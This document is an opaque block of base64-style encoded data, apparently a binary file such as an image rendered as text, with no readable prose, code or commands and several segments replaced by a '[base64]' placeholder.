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[base64]/GjZ406NmD0YNuIkGw796lmRgD3fv39N/JdzcBfdn5BAlK6Lv/wCMMGxgN/vwx7r8Ac20U0Aw+7gUzzIHHBLNMMwhW04x3Ci4z4TDHLDMMFn9AN8wwyxzD4TEKKhhMiMPUsMyJw4wyyjAlNOBGcsURp8oJNbJgiy0s/AEDDH/YMsgJOB43ZHEssBCkkUkmqUOSOeqgwx/Ouadgd/TIJ5+V9KQHngkGJiANh8uYQF4CmzQT4jHNQPidfNCpmUALJ7AyyA5AsrJDAXBsYUMQNvhZChhW+BkEQgr5opAnQVhRCid+5hKEJ0hwYkWjuXwShKV+JhoEHBE88GkeWyyU0Cc2PLBFEKrEUMcPFTEQCQiLcNTRS7XaeiuuuYJEk0c2+XrTTzwJ/+sTMEI1ZSxSRyl7rFRVUWVVVK5cldVfV1DDTCpjjRWWFqmw5dVacbV11rjRWOMKFY+k+8UXaVDhyhV+YYUVYfUW5hi+jEGmwr6QUVbZYy8A/MIGmr3xohud5bCGKeWYNsYHYzjc2yKm5PZObbVRR4Ruu/EmDTdcNGCkfzIamaMDMLRwQXfQjVGCNGNs51564bWXgIJemjDiiDQn4B52Y4xJXjBCRyhieAn4oE8iLRRQwJFM/hxeMA1eaOF5VHuX9XvLFHABhBxWzeEwZyJdQw3NjLJMBWxn44gDfxR3HHE3nqDKjQDAcMEw2WQTTCINOLBDkf7Z4kCOOTKXOHNH2v+InJE6yHJCyi3QA1/SV1qZQJZXnqcggkl3l2YzCSSSiA/00LPJmF9+eYEDc9QJ5A6rFMBKo57waQMcpQiKkA0KIYHQJwvlQqkVvy+kaKONQorEJ49+8skWeTwQwqdg5FEo9Jw8MEGqDMRASkUWwGrBrCTpuj777X/E667Ayj/TsD35tFNQQl3D1FFMMcvsVJoFlQFCa1paOIxashWWsXRLLQ58oFrkIsGzqGAG6rrLF8LiChXgIBVc0UpglDKYwDTmMPjaV774pRjIoHAyAKMMZeiCgBc1oAGiqYLDGlGO2HygEbJ5hyPWIAoiSOwbDytBCkqgROoIDQtukNGQkgP/[base64]//[base64]/CXnbmwQR7AFwIGXIIJa7AALGBxkYEmFCQIrTCGb6Lh981vfsP6SUOBIdH9Icsp/uPfU54lQBUX0FofrUJIqeAttaTlgd+SS1wk2NRHfGEGqVCBNVRK05oeAKf2MmFPGfNTpRJ1qElFKpSL6i9+EUxgR30BDDcgDlesIapQRYApSjOCcuxwh1Z1ohtocQExf+NlZ6VOb3jgBhxNETnKgZxxHHe4PxSABzz/uIDQJpQNeoCDG1lrmXxKQA8l6sMHJZgPPh79JTgOFrFc25qWugRHB9QIT4T1UNYsFMgpHUPTIZJGCbJGTARVKLNiakYFqoEFGBxnlSXzz3FoWYAJEY1sZSubzZSI2wLIjZrU/FEyf5s3ZTvOcbWUBXK/Ztsr/QxpB4JPdmoQDGRSrrgnANKPfnQCewziDy3wQQPuACQdrOIEbNjCgYdnA+QRihPhJJUvIlXv5GWTT4sS1KB0NzxP6G4LE3gAKX6QhwhMoFHDG95AJoCAi6yhDotYRITRx5EMc7zjHA7JQucXYof6pClB8R9RDnByil40KmSgSgBXzFGlQDBb2qpC/yrk8sDErIUZOCDXWVb6CDp0S6YqjcZepAXCnJKQp0puDApxIFQW9uvJToYy1am8gSxj5gUCQyoI1vBUB3QgYVj4wAgaITFAjOEbRhxDAcj+1TGItTdnXeIYElCATr5y2UpqEi2ZVJw/1BAGBWhBC9jw5wv44AKOvwAX7ON4pR12c+BJtXcwxzXF7tI7wwDQtxvA+QM1aEXUpaSvPVQ2ziYAPoH8UGhbLY00JYLWN8pznudGspO5wRGT3dCvSWlbJSp6Ez7IbX9OsINvv7K4g/j7cpq9pPGyoAE8UJ3WdhYiCJ0JQTz4Q5Ae20risgCP4beFPcjLBgeoewfuDwMcEv9VX4DXm3uHKp4v/GQFVTRqd7yDw7xtQX4Fz0LMm0CEQAZ0ADxNgPY83DkxXA5AWB0wwSIEQCQEACxQmMdtIPvAz4aFnK+A2EPZj0QZS/[base64]/uN6lHUgCcBpzXEAjNcOicQEbFIAaqMHhIV7ihYGf/dmjBcM6kEgzXEjsuUkFXEADIEnJ7B4UyYgOqIEJtM21nYeJfEh0zZGVlICjgcdlnZIbKB81MdsJuFUs1RKzPQmTXNGv4eIwtEMwXEALyE0rKd/yNaLsfFuNUFONsEJxzAErzMkqsAEAYJOi0Bs23Rt99QlEAKANHJii3Nd61ZOgDE+fMGA8/cAD/EAIEAQYFE+iLBwYxAAIgMAEXmAAWKAGcqBH5ooH9kqHheD9PBRPGIvKnZhQXEHKsRxTvCRUsBhUwEuNMcO10FRIaYE61ODO1aQPsoUOMoMWZBCQBZlK/6XCI/[base64]/WM0iiam2zCBcRd+S2fjQheNjbOOZ6jYsoVG1yAsHFBC/RIeNpSI3IjK//[base64]/gEc25Mx2DNaCoFEz/MEc/IF1ycJ7FhfjnMw2NsBgXcgcUUgFBEPc0VKSIE7uFcnhEIcO0AI9zCqClFqoypYJVMiZ1MAxIGuaVACzcscFOEIidAfndId2FkAmQWbjNIko2sh3/haTLI5x8Ie44lqRcKtxsYAOUEoucMIdyA4rLCYLuB8MnIB8toAqxNs5cULDBdyhPI/uEAoYIKimIMH+bVP/BcGBBg+h2MAWfMr1/AACfEoOREChBAEYgMEDXEQk1EEGRAKWXWCKrmhLXBgH8gpNgGCIBQux9ITJ+Q8KHotLBlDLPQvMXQEEqUW8hJQrYMvN0lha4KBc0JS6UIEW/[base64]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[base64]//E8Es0wvzpzDj14wHqbJ0fUcLaQWCBOFUCo4VODZs5LESBImNIOTXcwqSK5cNTrmCWLFhxT4n+UFqbQmSp5UfOgCDkwdCyAABMH6IgQEGOvAviE8+iQCBSwJYhIEcLAggkgA+4AdEfvoZkcQSTTwRxRRVXJHFFvuJwh9/9BgRGBNr7KfGHHHEURhgfOzRxyCDJINIMq4h44Aji0wFSTKYPKDJK65RhxlqmLnyymsO0ILLGbRQR4UqmbkmTCzNVIGKNNWc4YtHtHBlBnaYsYYZV6h4hIo3rzjgij6vUOEKalQQlNBCN6DmUBVwUFRRRBfFYQNmNoD00UmtgXTSDTaw/[base64]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[base64]//[base64]/+nJK8Wa1Gn0IynUkUgBGjNghEYhcqoIsECiLEKciAEfgAcYkuC1iAO9sxeCjC9FuMPWgAltqUAXkNhRuMpOHKzWKPaAqm3BO1o2OBptq0EHqZkmAhBs6Y44MARmOMCACCzessqqqEn1igzdC8YHOCzAMOPxo9iKEZDLcZfsmE5dO/b1oiNSOYhl20YqsHZpK3/wqgtPBIxyqgFSqAkUTIll6G0eHQYxoBofEAafaPRGg28hCMwXALg9sgtXiOU1mLVigO4RmG4auCNfoJcTmIT1MAFaSEGkQBu5OE7OCEP9GMCznS/OAEMSuE82CsXgBA9wBRu9OtMFSQHzDIEDKz/FSZgQaQpPC1gLJ2pO+CgwUiBLrMQBBYhEixHL/nSUVckRtCwnWxkRwbTU0QTUwfgGWKHNCPRU2NkSw4goCQzRgbgxpiBVM2QGaJBeFJTNd+kNV8ANGW15wyhEv1hT/[base64]/[base64]/lXdx1XuW8zAvsVNjpBiE9xIvMcoOBVKO1VO6Yf8cyuBWEQF6u0EPDk8VkfNSPBHEGA8HGG/xGA+nrtUYvPd/opMXsVOAJA8h1PcDCGJcN88h/nQ8Q+ANRKEFYKBafgUGVEZlWIsN3MAebKEBeCABYqgvRIlh9ui7itQ3xkJn/u3fAlYHoohgC9YeyOKOhhJiL+APZMESdGDPHMEBrKBBTyv+ePQCBkM0XMMg982FW5a0TKsofLS0evQhU4YyRsERGqBghmM09AiIBUMH4nNkR4FKca2JaLi4SiAMLKE1Nis4FsNIm3RjgHIuiOO3EqAdvFaOQIY5ENSGVogLSoCLWOFuY/BuPwEJrIAV2lY+3ssTPCE/fGlu0iNCgPD/bnmwvwoEwZ7pmTyOAWaB5EgOBJjg4wQ1CMDgTjGhCZuQmxxiERoVcyeZ5/6SRkSsUqcudF3nxGKndKGESTo1FVR3S0ZZxrikU3oXEl/[base64]/0EPcBTigAg0MjD2aNp6VjB+djGokVqW4YiVVmVGGoxNQg1kI2H28zWs2DDA65RGowG6MRggK13Y6Bi2bzIQNKR3r2pe6B65ACtY4E3R2CvXphQmQD4moG27o7/0Cz26AwjldL/II44BhBT8GAwIlwFAwAnD061JgRS8qZq2AAzqQEAyoEEugRgX4VwleZIv1+bIQXQmdUQO0wAOE8RqFbEb2wCC5HWIjp86dXtGWXX/sHjU4REHIHhS2R+Mx1JZuesYMZYJc+yY1xCM4QU2ZVGkpE8y1bPpJ1hnO8sWxbOReVKSNbdXCn4gJX480RrmJwoWD1SceXyt1VoZD80ej/860WxbcxHzIu/yfKp94VdWipHkMuQHRKEATa8BxGpHwYGOEoEldMAB2GAAm2HXtkaUOsstosNqJRg2MNiBc0YtZLInWUM6MiZg3wIOTgAAzqIBbMIE5KgmRsEEDgOVwMgtVmEQREukVSYztsUacU24mMgAizYY1AAAbsvabCY1PksW/KX4LBzDTdREd2/gSqBqTfAn5UItgDKC8a0BiBL7HlKOdm+H2gikieto14i1iiLUJrwvWOBlzlht04NN86Zt9kuY2sOsg+BuI2TKy5oTKA4OAmytc/AHnNBcnRAEIkELSCEDmCCtzzQPNA4T5potidECJBewA9tRQUwNd8T/[base64]/LbGBFO6YBbYJ3WGSE0JoOdCYd/iJ1mDYb49J3VAFmyhbFOUZOKgBZiCLv5iZdcCwjO8ZosLqiFtL5roa8PAL/QoZnyYpf/1hLBF95K6R0trGCB+jQYOSO8Agr8iir5iNzQa2rKNBxym/wa4D4c2wR/ltUXPBWVowpGGQbhWKxua4ST+RSu4otfgwBfSNj1sQBXCo5dsYAbtZm1/Ho2l/EvVg+Kk/G8QxwbRskHCHDyJcQNiQHE07gfOFJp+4AH0mtjd/[base64]/Tpz4A6OARDYtFLI4sWPVjh0sBgEAgASJJ09Bg3CCU8pKEE82OCllagMJJzBbgggNYjWopyBbbHhFEmRCBzhYI2SAxcACCBCRQKgFwSRDjAwZfmzJ86BOjgdMLFgg4hcWERD8CvPrhzix4sWMGzt+DDlyY2D+zi0GphhzYn+c/Rn/[base64]/4IsBVxQAAx/[base64]//[base64]/DtKGA2xsUgGwoDeTbA2J1iArqiEFs0wcFRxEeqeeimr+p783cEE1swYzqTSTasSq9oYmmugFtGSpAy30eBQSJYnEBAM5xvc+UhBnCcT/[base64]/wCdQIZxgZacwBZcGpQPfJWATSQCJqTbibbINIjlectbcsKJS9q0QTq56Ztx0tJOTEennpQTJztQQzUqgD3ujSJZrlpGoxiVpIFEKhjjex0GzQdQhojKFtJj4Ejgt6yD4m8YzbhfRtzQBjA5gAez+t9IMoKqgxLkfx0xgUnyKY1juMMjFcjGNJdXTuNpUE5/aoAaEpGAYxCpUcHQBxeOQUIkfCIXvjjKvOD1wnh5xQZWcEpUiPIJogglF1v4BFaIEhYfkeIWSwQiW46oFiYqkQGYiAAUf0AKUhQsMBa4omG8iNa0qpU25OAiY8JommJkba50NQ/LWnbGzjyDGf2A4//NqOFX36RCCyowZCED6ZwhELIz6dHD1a6mB3FYo5SdGYB4xNO288gVa5x9rGkQcR1O4gCT/tikgRLkSQMV6ECsvZA18GMAY0QDQSDiECoDl6ELBS6WH0KciT7EohWRKAAfghyMYAS5tVTuEk18wBuWUUwhPSpRoyiJSQoAPJfwBAaJoFJILsADeiQiETygSQOqOYc2zCG9rNAJmXbwJPiC0yXqVOc4v9mG2OlXdrbYwUQXmCh7Pkp7GDnG/VCirEkVQEsADVX6GgIAFohiGRWAnzQIOJL4gc+jDWXUKAxVAeyuiQUFCEYzxoAqaSxwVhglCLI6Ar6BVCojF2gBD9T/[base64]/MOaltc7/xjwwMTBuMAFMrqJfJsAvDSRiRr0xKc5scJ2ZcrWTmbnJkDRV0vbQied6LSDP8h0fiMZMKPuB08TxIFRAjkGPmDAk059qsHps4UaSpAocCxDUjFGqLIqvjkDV4oLLBgxAGQBg/[base64]/+isIUcQXRIrTRXJIcKqEZPNNzmyO/ksbJggyQ1Pss2+4zna53sDNqus7YNwFG0n0wta+/GWgyVpgypRCWznR3tD0mbt7AMbuMapyIZweiWtzxYJAqmox39IAIIMEXnrPuo6VI4GKMTp0tk4d8WpK4EhUpSM3rFUNWAEdozKwlADwnQOolwAa3DBv/GP2MCLrJDX+sEJmESOzjxB+8EPi63PcOwcdoTBz4AAGFQUonCEqwQJyTXKXviKW7AA+DgER+FDxemT/NDcRdnKcEQBg7AQbRwApZwBzrgAAXAAz5gUdU1EqdCD0cmLQjREMt0ArKQQTrGJ84TJ39gYyVAYaP/8A0aAX8ZMSsXEAZ/[base64]/51yNMAJCAj7DAA7ckCjZkA0+oCnZxSZI91IJwGKuUo/iYykEqCRD/6YoF7dxBJEILVAT5wUAX7ItrPAkLjFwvIMTDkAPKpER8iMN1fUqhlIDo1ACaoAFJncP2cAGN1dO6CNyDsCCDWELDcAD9pSEweAOHLksIuFy4FMDcVBvLeAGNbcD8nYBXwI92rImLulS/6YGBZAnbsAnsWMPzqNwS6dSLhGTbKBx0JISArEqGkE/wZAIMHACq8AKrJAI9MADDQATasiGQ9EuQ2UD8lAKd3guRUEvTMF1HfB2dQB3QASIgJgWykUHcEYKszALMQBWfQdnIeAXkbAIMxIJ58cAlHiJl/kxxzEAIyNGlAGKn8gZ5KAdoOkPfpYaovhopsE220BamNaKWv+QCqRVmkjTGcTxeqvHDK4gSEBjNq/YGYaQNcYANrEWV3RlnMCXNr5GNpxxDsHWjL+5ScYmSkQTBdW3bH3TbNBmDK0EbdyHIsDVIibiOONYjpGjXGkBmGkwRQhABIwSK/T2KPY4TblTcy5hOn/AAwnQDu5ZAg0IA/9mYxWBKhZFEBfGbgxFJc2wCeJFE/+2EDU3B7lgJm3AAiWAEV5oApNiPzNlT+PDAjLpgjCgPNayKSqYQX+ABSmhKAeVLKjSEbOSoRnFT8dQAi1ALRjUAtkwBmywEzmxCvk1J2JiD9vCO2VoD/W5KZ+ycCplPAAQJarDhAx5ASVlKeIDLT4wLiz/wApz4F9AdgELOQeW8AcAEATygIc0RFTuQi/7Ui5CEVTtEgKK+JeXMGa7FBgMYDFJhAlhNgsWUBcZEAIhAGeBZwEzsghmFkSWiZmLGhnPECGBlhn9IJqMRZoD4JuUlWqkaBqO1leqWWlwBJuXNjTnEQUHQJuc0Qikpg45Y4vRsaoz0A2+CYxXoAeyagBfE2vjkR3QSXzEN0m/eR2LlDbOF2zOp1qgZCB/NA4PwqzW2WzPqo3aRziwVA4lcm0pgm2MU0u1hEuTaTG7xEuY8wWqsijntipF0gw84G4SuEzgMoT2pinZcgfrNa+C8gd74nSO8D4XdlHaE2DBMgztAE///6cPidCANQcmF+Cv2mNhXlgB3NMoJSU+WHgBKVACALBwBGU8LFmFDtAC/HQ/xLKBG6iTHQFjw2ACYdAAEZZ0MAkD7WACI3kHq+AAMNACYSCi9sAlErg8f/ImKVVzSZpBJ8AKVuBj9/qQYBJREfcHtMCQecInDbcDdwADm2CAFZEADjCzDfBUNqBDTbGmLYQV5SJD+mIDD5ADShQDWbAjlROIu9REmJABs7AjdNFLe/gDjRiZM6IWQRQDisqogdsYmhmpiuGolXW4qQZHmIoeLQNHhnUeMVMcqUCa/mAAg/VHnIENuFYMt1YOghQNLyCbEvIdVzBa54EN4yCMbBNXiP+Aa65La6R1fGnzq5yBNgZyWgbiSZy0INB3N7QRW6kkvNv4bMUrrdpZrR+SvNYKntemDOMYfud4I8oFiJfgh6TwAJiQAyXADdAVYNxAjygRDAXATOyKE22wTD0BXxEILhHVBj/aBvP6Bz7QcQbUEVtoKQ9LYQtVpWGgA3OQCCqBPfhzDAmAYgiqPRWQAFgQDI7wB2wwDC1wAcPQEj1rQaAyctVCYsEgPvb0KidxTN9zDPOzEgXgAL8zcpyiAwXQDAbhkjzABfbmCOqaXwV3JukrOypFPEDbBlYgD7kgC2cpC/oYJ7STLeulLckjJidwB3+woJFCD/TQAHdwBw2gCjr/[base64]/ptLP61SX6/yUmPRo78GUP9lCGEBxgHuFAPDmQ+UskFUAk+OAGBfBR28M9BOERjlIplhIRLaAmBZANYeAIFdAA6fQnoaLBORcHppIS9mMSk4IkJiES6/[base64]/tnb21Itamrd22bbhEvWPlF4JICnj9ZYqYBV5I0zVgAi3wkLLDrrFDPAPdo2Ni1dfUAI5QDYkio8eiEfmbDSrB32GgD0nowY9SwCFlYuJToycXBzxQc7YAA/dQY1kbJwQFKn8ibxixUDWQDRjOKiqWETS9LFzwB0hXoufTJ2wQYjqgBjzAAyB3B9FDhH/Qo7azxMNDO7IQpmPrC7lwB2BCO980PAXHCp8SERFo1U4yCEYYEt8DA6uwClVLCyXEdWuqxUrBCfL/UBRB4VRRpLZsq8aVEwNVEAN1QBd1sadqJm5rthdtJxewEIl8uwjfsA7HEOeIrdiJfRzF0NiQGqmQjTLAkDJqtGiURgYyQ+iEntmDNTOp4DP9QB/I4Bu+gXqiZtqnbdtGQwWqbTQqQDXf0Wq6LDa63HvjEWviwTZfA0m/rDMJAtzA/cu+1uppI6zBhrvJuSDR93yUFbzNCg2qxNzNbbzSZgzQrbzcF1zhuSInwm3rzM7mx+ZjZUUWMAtk3ncIUAVj8OYloRGuw4ME5yUFpzvxHeM9OqRQogb3xlD0hlDLMl35mwBcwOGJcgwaWQL+WF